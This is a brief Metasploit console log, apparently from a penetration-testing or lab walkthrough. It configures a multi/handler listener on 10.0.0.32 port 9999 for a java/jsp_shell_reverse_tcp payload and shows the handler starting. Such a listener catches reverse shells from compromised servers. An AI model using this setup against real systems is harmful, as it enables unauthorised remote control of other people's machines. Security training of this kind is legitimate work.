 msf exploit(multi/handler) > set lhost 10.0.0.32
lhost => 10.0.0.32
msf exploit(multi/handler) > set lport 9999
lport => 9999
msf exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.0.32:9999
msf exploit(multi/handler) >